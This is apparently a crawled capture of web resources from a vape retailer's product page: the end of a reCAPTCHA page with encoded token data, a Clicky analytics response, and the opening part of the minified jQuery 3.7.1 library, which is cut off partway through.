MKCwqQRCirCtcKce2LDslrCgcKCw7NmLMONwpLDgMKRSMO9Fl7Dr8K8wp4Ewp/CucKPw4nDuHDCt3wQw7cpwq49w6/ChcK/wqHDkcOFS8K4KMOTw6ZIwqHDscKswqAOw6LCugdhMsKAMMOyQUrCu8KWD3rDkMOAwpIpwpZXw7U0Y8OvYsKew782w7XCiEnDuMKCwrnCscOlNxgaw4YOf8KNXsKKWcKiRMOkcwDCgz1GwqvDnsOUw6/CvXZOFMK/eW1oUMOPwr0gwodoNR3DplVywrl+w5HCtMONw78IL8KTwqfCkcOfOWnCn8KKw6gpw68Mw6kfOMKiw5Nsw557Ex/[base64]/[base64]/DhmTDvsKQRMOMw4YreMO9HMK9w7JHwq4fwoXCn8OLXAvDjQPCuyYgwrvCklvCkMO+NcOHwrIya8K4HTN8w5EVScONJj4+bV9DwpXCm8O7w6TCmVwcRMK6wopsIxLDnh8PesO4ccKJw41gwpBqw5RowoDDmsKEDMOkccK8wq/DpUfDtl80wrvChcKvOcOHDMObU8OmacOoe8KfYsO0FTBQc8O5PEFJBUA9wo07KsKLw7XDpcK/w4HCsFvCgxLCrsOAV8KKRVlsw40WNTEwI8Kow6EvHcORworCkcOyYHEZd8KowrLClUZ5wq/[base64]/CrjAOwrHCt8KABcOOMDzDlDApwojDkcOkw7fDv8O7w4laIMODw5sVGsK2C2YwwqHDsiUPTEA4YjXDgHrDox9zXmfCscO4w6FRfMK2ADwXw4tncsOhw7JLwp/Dl3ATZ8Ozw4RbeMK7w7k1a2gkw58UwoIJwpPDhsKnw4zCiCt+w4pcwpDDhwUubMOUwoEsBsK1O3jCtzDDqxpMXcKAB1rCugp2M8KZP8Kfw63CmhrCol80wqQswrV1w7U6woDDocK2w7rDucOjPzvDlRt1RlhRVDkLwq0cw5ojwq8Fw512JxDCoy/CnsKxwp4Sw4Fyw5XCs3Qbw67CiT/DmsOQw6bDo1DDuzHCosOHPR1jNcKNw7ZqwrPCt8OQwrMuw7xawpotYsONw6/CqMKGHybDk8OLwqM/[base64]/CvsOcw4XCh8KkTnTDl2jCmMOWw4/DssKPwpEXED/CjBIwGiPCgcO6GH3ChlDCqsO3wojClFIWZi9yw4DDq2DCmA8XClVgw5LDsxd9XwNmGMKmZ8ONBVrDn8KKWcO8w5YmZllbwrfCpMOoPsK7GXs/G8OJw4zCqhfCv0w8wrLDlcOKwqnCgMO+w5rCnMK9wrgsw7HCmcKaL8KAwpTCuwVUwq4gF17Cp8Kaw7/[base64]/DgMKFw5/CtMKReGlwwrtIcMKhHzzDgsKlwrZbVT5MwprClSzDqC0qL8O5wrNIw75CbMK7XsOUwofDm0UdKiZ2eTLDnRrCiC/CgsKHwqfDmsKJX8KTKU9WwqLCmj8kOsKZw6nDjGY5KFnCkBduwotcI8KZJm/DvsOYFsKTQhtiMiZFGcOmInDCi8Oyw5p8Inolw4PCvFZOw6XDscOtVmYffwMNw71owrnDisOYw5nCsh/CqcKYCMO+wqbCkiLDlFPDpwJZTMOMfijCg8KSccOdwq57wqrChh/[base64]/CnTEKwqMew47DlnNHw6rDu8KqwqxVWX3Dhn5TwpXCh0fDsGvCksOOH8KELMK8wpHCu8OawoLCmsKbB8OFwpDCqsK3w7ljw6kFMiI9QE8VX8OseCzDq8KFfMKewpRJDygrwpVQW8KmH8KHN8K3w74cwoxZIMOAwol/IsKKw5UKw5FLd8O0esOsP8KzMXp4w6PDtCTDmMKdw6/Dh8K0CMKwQHdPCX0xM1xzwo1CBlHDjcOewq0hGQYsw5IkfG7Ch8Oswp/[base64]/Dt8OCwqZZesKzwqzDl8OqGcO5UMOMEcK7LDDDmsKswrrCicOLJTYqd0vCqFY7wpbCllTDrsO/GsKXUMOodnkJF8KSwpLCl8OnwqtUc8O4eMKvJsOUasKOw69LwroRwq7CuFw3w5/Dl34qw67CsAtJwrTDhHZVL0hEZcK1w6cANsKNA8O1e8KFJsOERDIywo53LB/DrcO6wrXDk0LCslwRw5lcPcOxBcKVwrbDsHZFWcO3w73CsyB1w6nCicOuwqBCw6DCo8KkIm/CucOaQXMCw7XDicKYw5UMwqgtw5fDkwtbwp/[base64]/DmjROw7DDkzhTG8KoTsOLw5rCgFPCpjIrwokvasO2CDRpwrpVNWPDvsO4w6Z4wpJIW1rDg3MSd8K/w4N4GcOCNU/DrcO4woHDrSzDuMOCwoJhw6ZgQsOCMcKRw4TDvsK8ZRvCp8O3w4HClcOUABvCrUjDky5EwqIRw7/ChcOiS2bDixXCncO2Mg3CqMOZwo1/BMK/w5UJw60uNDF8eMK+JTnCvMOSw4R2w5bCvMOMw7ATHRrDs1nCs1Jew6s3woYyHygBw6d9VzHDmQ0iw4LDoMKwSDB8w5Zqw68KwrrDqALCqADClsKCw5HDq8KoNylvccK9wpHDqibCvwxHOsOcMcOEw7suDMOIwrfCkMKIwrjDncOzPhRZZT/DsV/[base64]/[base64]/[base64]/DuRJNLRQqX8OGwq7DmsOjLB7DrlPDlFF5IMKQwrDDmcKewrPDvHEQwrjDtcOgLsO3w7QfBg3CnMK7NSwxw4jDhRjDlC1Rwo1FBklDSzjDtW3CnsKpWAXDicKfw4EOecKZwpnDm8O4woLCvcKxwqzCrn/CmFHDoMOlckbCicKYeTXDh8O6wq3CgHLDgcKFPiLCr8KUYsOFw5TCtg7CjCRfw6olD23CncOjMcKPd8K1ccO7TcK5wqMPXH7CgwTDg8ODMcKHw67DrSDCuUcHwrjCssO8wp3Cr8KhAgzCr8K7w7w1WzPDnsKpIgo3F0/DqMOMETNNNcKRDMODMMKmw5zCmcKRNsKxfMOUwoIrV0/DpMKhwpDClMOsw5oEwobCqQpEPcKFJDrCnsOpQh5Qwp1jwpFVJcKVw4Ujw5twwrvCgl7DuMKPXsKmw5Jkw6Now5vCgjdww4PDkV3CvsOjw6RvSwRQwqDChntaw75GcsK/wqDCk0NvwoTDn8OGHsO1HhbDoHfCskdewphqwoQQI8Ogc25fwrPCkcOtwr/DrMObwoXDhcOjMMKtYMKZwpXCu8KDworCr8KfLsOQwpwbwptxV8OXw67Ds8Osw6zDmcK6w7XCvyN8wpTCkllDDynCrRzDuAMMwoTCmMOIWsOBwpfDo8K5w686UGXCnBvCjsKSwqzCkg4RwqIzXsOtw5/CksKbw5rCqsKnIcOZGsKYwoPDi8Onw5PCi1nCjmIvw4/CgQHCp3p+w7TCsDhPwpLDhGdrwqjCqmHDvTTDgcKIHcOnF8KzNMKkw6AuwpLCkWzCq8OUw5A4wp8cEBpWwpUbCCp4w458w41Tw7ZowoHClcOTcMOwwrDDtsK+ccOedFRZLcKoDEnDr2rDo2TCocOLGsOHD8OYwrwJwq7ChEvCusOYwpfDtsONQnxXwp8/woHDsMKYw5kJQWY7fcKgcRLCvcOXYk7DlMKRUMKieXbDny0hHsKVwrDCuA/[base64]/DgMO4wpXDvcK9wrI8Iy/DjsK5ZsORw6vDridGJcO7w7l/[base64]/QnckJFo4Uz7DpcO9e2Yjwo/CpBzDmkM2w5NNwpoqwr/Co8OSwrR5w6TCucOjwqbDoAzDpxvDsQ5jwoJMG2/ClcOgw4nCpsKfw6nCicOVa8KhbcOww6XCvwLCtsKNwoRowoLCrWBfw7/DpcKmERoEwr3CuA7DtQ/[base64]/CucK0w7N3w517w7DCnSp5XXjDksOSw6jCvQhqScOUwpLCksKbOgzDsMO0w417U8Ouw7soNcK5w7VlE8KbbDDCosKaNcOeVnbDpERmwqZ3ckfChsKIwq3DosOuwojDicKweAgbwp7DlsK7wrM+U3bDtsOKY0HDpcOHUFLDs8OYw50sQMKecMKWwrk9XzXDpsK5w67DtA/Cq8KDw4jCil7DtsKcwrcvVB1FXUxswofDnsOqeRDDkQo7dsOcw65pw7VOwqRGF1nDgcO1OF/CqsKJAsOsw6vDuzhjw6bDvlxDwrpOwrDDgArCncODwopYS8KGwqrDm8Osw7HCrMKUwpVZOzvDvhJRKMO2wrrDp8O7w6vDosOdw6fCq8KcHcODWmXCl8O/woQ3UFZUBMO/J33CtsKdwoLCmcOWLcKkwpPDoHHDisKSwr3DgBBdw5vCi8KkIMOyG8OJVFZbOsKPMBhfKX/Cv0U3w4wDLyFQVcOWw6fDr1LDunzDuMODBsOETMO2wqHCnMKRwr/CkTUgw5BTwrcJHGYOwpLDqcKxAWQYeMO1w5l4ccKpwqnCrw7DlMKKRcKSasKecsKUS8K5w7lIwpp5wpAQw6wmwo0Wax3DpgjCq14dw7Jnw744I2XCusKwwpLChsOeFW/[base64]/CpsK1w5gQw419wprDosOAJsKjY8OCQmnCl8OOw6UjPAbCqsOCIi7DgzjCszHCoTZVLBPCsVvCmzdAKlJuWsOMcsKZw593IljCogRdV8OmTDoewosXw6jDuMKMNcK4wq/CjsOdwqBMw6YYZsKXD0PCrsOgU8OzwofDmBPDlcKmwqQCPcOhNzPCjcOpEEd/[base64]/[base64]/Dr8KBLHDDmEp2IDYrYcKTw5h/wo7CvVLDssKuVMOXRMK3HXVgwohdUhtpRyFawp0yw5/CisKhPsKCwqnDgEfCqMOHJMOMw7Vkw4EfwpIrSkV8RDnDuHNCdsKwwr1wRi/CjsODZVtaw513TcOUPMK7dCEGw48+MMO+wpXCmsKQVTrCg8OdKEImw6kEdSZ4csKtwqrCnmR/[base64]/Ct8KPwqLCilvCgl0OXsKqwr7Dij4QWB1swrrCm8OewoUqw6kbwqnDmhwVw4vDqcO2wpBRR13Ck8OzfmsuTiPDqcKnwpYJw7VBSsKoe13Dn0QSSsO4w4/DnUdrYkAKw6rCki55wooqwrfCnmzDg21kJMOeYnjCgMKNwpkZbj3DljLCrRZow6HDocKIVcKQw4Q9w4rCvcKzBVpqBcOBw4bCnMK8K8O3dDvDsWk9dcKmw6vCljkFw54/[base64]/DjcKAw4xBw5c1UcOYw68Iw6XCvsKxI2HDmMO3VcKWNsK7w57DnMOpw5XDn2fDrygANhnCkCokBWbCosOxw5Qvwo7DjsK/wozDmFY7wrBNE3TDphUZwrnCuGPDoVwgwrHDqADChQzCnMKywr8dXMOBaMK5w5TDicOPVlw/[base64]/DjyvDlsOBw7tdwptXw5rCk8Kxwp7CisKO\x22],null,[\x22conf\x22,null,\x226LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vapesourcing.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jCOiWSqqa2NKXa/qpZrdFGP1sN3xgR6GrOcyVhAG+cI\\u003d\x22,0,0,null,1,1769156936047,0,0,[141,220,60,50,26],null,[26,213,102,99,128],\x22RC-1Fnxmu73NZkqdQ\x22,null,null,null,null,null,\x220dAFcWeA6_fOPOy2W-jAiBwNdxXjNEG_RIdCeXMX4MP1uziIH2hCDHGLqs_PROYIHVeq4-XZsqtIrRyvtoU-RHALRql50Tv6V-Cg\x22,1769239736212]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://in.getclicky.com/in.php?site_id=101289320&href=%2Fsuorin-se-pod-cartridge.html&title=Suorin%20SE%20Pod%20Cartridge%202ml%20(1pcs%2Fpack)%20Best%20Vapour%20%7C%20Vapesourcing&res=1280x720&lang=en-US@posix&tz=UTC&tc=&ck=1&x=3jdlkh&f=1
body_size: -161
content:
{"c":{"_jsuid":"768247946","_heatmaps_g2g_101289320":"no;600"},"v":{"_heatmaps_g2g_101289320":"no"},"f":{"advanced":1,"ping_start":1}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vapesourcing.uk/responsive/js/base-2.js?id=f6f837d4dfa1b91ab785
body_size: 153360
content:
!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){"use strict";var n=[],i=Object.getPrototypeOf,o=n.slice,a=n.flat?function(t){return n.flat.call(t)}:function(t){return n.concat.apply([],t)},c=n.push,r=n.indexOf,l={},s=l.toString,h=l.hasOwnProperty,p=h.toString,d=p.call(Object),u={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},v=t.document,g={type:!0,src:!0,nonce:!0,noModule:!0};function y(t,e,n){var i,o,a=(n=n||v).createElement("script");if(a.text=t,e)for(i in g)(o=e[i]||e.getAttribute&&e.getAttribute(i))&&a.setAttribute(i,o);n.head.appendChild(a).parentNode.removeChild(a)}function b(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[s.call(t)]||"object":typeof t}var F="3.7.1",z=/HTML$/i,M=function(t,e){return new M.fn.init(t,e)};function w(t){var e=!!t&&"length"in t&&t.length,n=b(t);return!f(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}function _(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}M.fn=M.prototype={jquery:F,constructor:M,length:0,toArray:function(){return o.call(this)},get:function(t){return null==t?o.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=M.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return M.each(this,t)},map:function(t){return this.pushStack(M.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(M.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(M.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(0<=n&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:n.sort,splice:n.splice},M.extend=M.fn.extend=function(){var t,e,n,i,o,a,c=arguments[0]||{},r=1,l=arguments.length,s=!1;for("boolean"==typeof c&&(s=c,c=arguments[r]||{},r++),"object"==typeof c||f(c)||(c={}),r===l&&(c=this,r--);r<l;r++)if(null!=(t=arguments[r]))for(e in t)i=t[e],"__proto__"!==e&&c!==i&&(s&&i&&(M.isPlainObject(i)||(o=Array.isArray(i)))?(n=c[e],a=o&&!Array.isArray(n)?[]:o||M.isPlainObject(n)?n:{},o=!1,c[e]=M.extend(s,a,i)):void 0!==i&&(c[e]=i));return c},M.extend({expando:"jQuery"+(F+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==s.call(t)||(e=i(t))&&("function"!=typeof(n=h.call(e,"constructor")&&e.constructor)||p.call(n)!==d))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(w(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,o=t.nodeType;if(!o)for(;e=t[i++];)n+=M.text(e);return 1===o||11===o?t.textContent:9===o?t.documentElement.textContent:3===o||4===o?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(w(Object(t))?M.merge(n,"string"==typeof t?[t]:t):c.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:r.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!z.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,a=t.length,c=!n;o<a;o++)!e(t[o],o)!==c&&i.push(t[o]);return i},map:function(t,e,n){var i,o,c=0,r=[];if(w(t))for(i=t.length;c<i;c++)null!=(o=e(t[c],c,n))&&r.push(o);else for(c in t)null!=(o=e(t[c],c,n))&&r.push(o);return a(r)},guid:1,support:u}),"function"==typeof Symbol&&(M.fn[Symbol.iterator]=n[Symbol.iterator]),M.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){l["[object "+e+"]"]=e.toLowerCase()});var x=n.pop,C=n.sort,E=n.splice,B="[\\x20\\t\\r\\n\\f]",H=new RegExp("^"+B+"+|((?:^|[^\\\\])(?:\\\\.)*)"+B+"+$","g");M.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var L=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function D(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}M.escapeSelector=function(t){return(t+"").replace(L,D)};var T=v,A=c;!function(){var e,i,a,c,l,s,p,d,f,m,v=A,g=M.expando,y=0,b=0,F=tt(),z=tt(),w=tt(),L=tt(),D=function(t,e){return t===e&&(l=!0),0},S="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k="(?:\\\\[\\da-fA-F]{1,6}"+B+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",j="\\["+B+"*("+k+")(?:"+B+"*([*^$|!~]?=)"+B+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+k+"))|)"+B+"*\\]",O=":("+k+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",N=new RegExp(B+"+","g"),V=new RegExp("^"+B+"*,"+B+"*"),P=new RegExp("^"+B+"*([>+~]|"+B+")"+B+"*"),I=new RegExp(B+"|>"),R=new RegExp(O),q=new RegExp("^"+k+"$"),W={ID:new RegExp("^#("+k+")"),CLASS:new RegExp("^\\.("+k+")"),TAG:new RegExp("^("+k+"|[*])"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+B+"*(even|odd|(([+-]|)(\\d*)n|)"+B+"*(?:([+-]|)"+B+"*(\\d+)|))"+B+"*\\)|)","i"),bool:new RegExp("^(?:"+S+")$","i"),needsContext:new RegExp("^"+B+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+B+"*((?:-\\d)?\\d*)"+B+"*\\)|)(?=[^-]|$)","i")},Q=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,U=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+B+"?|\\\\([^\\r\\n\\f])","g"),Y=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){lt()},G=dt(function(t){return!0===t.disabled&&_(t,"fieldset")},{dir:"parentNode",next:"legend"});try{v.apply(n=o.call(T.childNodes),T.childNodes),n[T.childNodes.length].nodeType}catch(e){v={apply:function(t,e){A.apply(t,o.call(e))},call:function(t){A.apply(t,o.call(arguments,1))}}}function J(t,e,n,i){var o,a,c,r,l,h,p,m=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!i&&(lt(e),e=e||s,d)){if(11!==y&&(l=U.exec(t)))if(o=l[1]){if(9===y){if(!(c=e.getElementById(o)))return n;if(c.id===o)return v.call(n,c),n}else if(m&&(c=m.getElementById(o))&&J.contains(e,c)&&c.id===o)return v.call(n,c),n}else{if(l[2])return v.apply(n,e.getElementsByTagName(t)),n;if((o=l[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(o)),n}if(!(L[t+" "]||f&&f.test(t))){if(p=t,m=e,1===y&&(I.test(t)||P.test(t))){for((m=$.test(t)&&rt(e.parentNode)||e)==e&&u.scope||((r=e.getAttribute("id"))?r=M.escapeSelector(r):e.setAttribute("id",r=g)),a=(h=ht(t)).length;a--;)h[a]=(r?"#"+r:":scope")+" "+pt(h[a]);p=h.join(",")}try{return v.apply(n,m.querySelectorAll(p)),n}catch(e){L(t,!0)}finally{r===g&&e.removeAttribute("id")}}}return yt(t.replace(H,"$1"),e,n,i)}function tt(){var t=[];return function e(n,o){return t.push(n+" ")>i.cacheLength&&delete e[t.shift()],e[n+" "]=o}}function et(t){return t[g]=!0,t}function nt(t){var e=s.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return _(e,"input")&&e.type===t}}function ot(t){return function(e){return(_(e,"input")||_(e,"button"))&&e.type===t}}function at(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&G(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ct(t){return et(function(e){return e=+e,et(function(n,i){for(var o,a=t([],n.length,e),c=a.length;c--;)n[o=a[c]]&&(n[o]=!(i[o]=n[o]))})})}function rt(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,n=t?t.ownerDocument||t:T;return n!=s&&9===n.nodeType&&n.documentElement&&(p=(s=n).documentElement,d=!M.isXMLDoc(s),m=p.matches||p.webkitMatchesSelector||p.msMatchesSelector,p.msMatchesSelector&&T!=s&&(e=s.defaultView)&&e.top!==e&&e.addEventListener("unload",K),u.getById=nt(function(t){return p.appendChild(t).id=M.expando,!s.getElementsByName||!s.getElementsByName(M.expando).length}),u.disconnectedMatch=nt(function(t){return m.call(t,"*")}),u.scope=nt(function(){return s.querySelectorAll(":scope")}),u.cssHas=nt(function(){try{return s.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}}),u.getById?(i.filter.ID=function(t){var e=t.replace(X,Y);return function(t){return t.getAttribute("id")===e}},i.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(i.filter.ID=function(t){var e=t.replace(X,Y);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},i.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,i,o,a=e.getElementById(t);if(a){if((n=a.getAttributeNode("id"))&&n.value===t)return[a];for(o=e.getElementsByName(t),i=0;a=o[i++];)if((n=a.getAttributeNode("id"))&&n.value===t)return[a]}return[]}}),i.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},i.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt(function(t){var e;p.appendChild(t).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+B+"*(?:value|"+S+")"),t.querySelectorAll("[id~="+g+"-]").length||f.push("~="),t.querySelectorAll("a#"+g+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=s.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),p.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=s.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+B+"*name"+B+"*="+B+"*(?:''|\"\")")}),u.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),D=function(t,e){if(t===e)return l=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!u.sortDetached&&e.compareDocumentPosition(t)===n?t===s||t.ownerDocument==T&&J.contains(T,t)?-1:e===s||e.ownerDocument==T&&J.contains(T,e)?1:c?r.call(c,t)-r.call(c,e):0:4&n?-1:1)}),s}for(e in J.matches=function(t,e){return J(t,null,null,e)},J.matchesSelector=function(t,e){if(lt(t),d&&!L[e+" "]&&(!f||!f.test(e)))try{var n=m.call(t,e);if(n||u.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){L(e,!0)}return 0<J(e,s,null,[t]).length},J.contains=function(t,e){return(t.ownerDocument||t)!=s&&lt(t),M.contains(t,e)},J.attr=function(t,e){(t.ownerDocument||t)!=s&&lt(t);var n=i.attrHandle[e.toLowerCase()],o=n&&h.call(i.attrHandle,e.toLowerCase())?n(t,e,!d):void 0;return void 0!==o?o:t.getAttribute(e)},J.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},M.uniqueSort=function(t){var e,n=[],i=0,a=0;if(l=!u.sortStable,c=!u.sortStable&&o.call(t,0),C.call(t,D),l){for(;e=t[a++];)e===t[a]&&(i=n.push(a));for(;i--;)E.call(t,n[i],1)}return c=null,t},M.fn.uniqueSort=function(){return this.pushStack(M.uniqueSort(o.apply(this)))},(i=M.expr={cacheLength:50,createPseudo:et,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(X,Y),t[3]=(t[3]||t[4]||t[5]||"").replace(X,Y),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||J.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&J.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return W.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&R.test(n)&&(e=ht(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(X,Y).toLowerCase();return"*"===t?function(){return!0}:function(t){return _(t,e)}},CLASS:function(t){var e=F[t+" "];return e||(e=new RegExp("(^|"+B+")"+t+"("+B+"|$)"))&&F(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,n){return function(i){var o=J.attr(i,t);return null==o?"!="===e:!e||(o+="","="===e?o===n:"!="===e?o!==n:"^="===e?n&&0===o.indexOf(n):"*="===e?n&&-1<o.indexOf(n):"$="===e?n&&o.slice(-n.length)===n:"~="===e?-1<(" "+o.replace(N," ")+" ").indexOf(n):"|="===e&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,o){var a="nth"!==t.slice(0,3),c="last"!==t.slice(-4),r="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var s,h,p,d,u,f=a!==c?"nextSibling":"previousSibling",m=e.parentNode,v=r&&e.nodeName.toLowerCase(),b=!l&&!r,F=!1;if(m){if(a){for(;f;){for(p=e;p=p[f];)if(r?_(p,v):1===p.nodeType)return!1;u=f="only"===t&&!u&&"nextSibling"}return!0}if(u=[c?m.firstChild:m.lastChild],c&&b){for(F=(d=(s=(h=m[g]||(m[g]={}))[t]||[])[0]===y&&s[1])&&s[2],p=d&&m.childNodes[d];p=++d&&p&&p[f]||(F=d=0)||u.pop();)if(1===p.nodeType&&++F&&p===e){h[t]=[y,d,F];break}}else if(b&&(F=d=(s=(h=e[g]||(e[g]={}))[t]||[])[0]===y&&s[1]),!1===F)for(;(p=++d&&p&&p[f]||(F=d=0)||u.pop())&&((r?!_(p,v):1!==p.nodeType)||!++F||(b&&((h=p[g]||(p[g]={}))[t]=[y,F]),p!==e)););return(F-=o)===i||F%i==0&&0<=F/i}}},PSEUDO:function(t,e){var n,o=i.pseudos[t]||i.setFilters[t.toLowerCase()]||J.error("unsupported pseudo: "+t);return o[g]?o(e):1<o.length?(n=[t,t,"",e],i.setFilters.hasOwnProperty(t.toLowerCase())?et(function(t,n){for(var i,a=o(t,e),c=a.length;c--;)t[i=r.call(t,a[c])]=!(n[i]=a[c])}):function(t){return o(t,0,n)}):o}},pseudos:{not:et(function(t){var e=[],n=[],i=gt(t.replace(H,"$1"));return i[g]?et(function(t,e,n,o){for(var a,c=i(t,null,o,[]),r=t.length;r--;)(a=c[r])&&(t[r]=!(e[r]=a))}):function(t,o,a){return e[0]=t,i(e,null,a,n),e[0]=null,!n.pop()}}),has:et(function(t){return function(e){return 0<J(t,e).length}}),contains:et(function(t){return t=t.replace(X,Y),function(e){return-1<(e.textContent||M.text(e)).indexOf(t)}}),lang:et(function(t){return q.test(t||"")||J.error("unsupported lang: "+t),t=t.replace(X,Y).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===p},focus:function(t){return t===function(){try{return s.activeElement}catch(t){}}()&&s.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:at(!1),disabled:at(!0),checked:function(t){return _(t,"input")&&!!t.checked||_(t,"option")&&!!t.selected},selected:function(t){return 